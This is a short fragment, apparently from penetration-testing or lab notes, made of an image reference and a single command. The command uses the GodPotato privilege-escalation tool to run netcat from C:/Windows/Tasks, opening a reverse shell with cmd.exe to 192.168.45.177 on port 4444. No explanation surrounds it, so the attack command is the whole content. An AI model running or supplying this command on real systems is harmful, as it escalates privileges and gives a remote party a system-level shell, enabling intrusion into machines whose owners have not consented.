 .\godpotato.exe -cmd "cmd /c C:/Windows/Tasks/nc.exe 192.168.45.177 4444 -e cmd.exe"